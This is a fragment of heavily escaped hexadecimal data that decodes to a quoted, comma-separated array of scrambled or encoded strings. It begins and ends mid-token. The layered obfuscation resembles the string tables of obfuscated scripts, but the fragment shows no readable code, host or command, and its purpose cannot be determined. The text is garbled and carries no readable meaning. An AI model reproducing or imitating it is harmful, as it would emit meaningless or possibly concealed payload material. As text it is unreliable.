c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5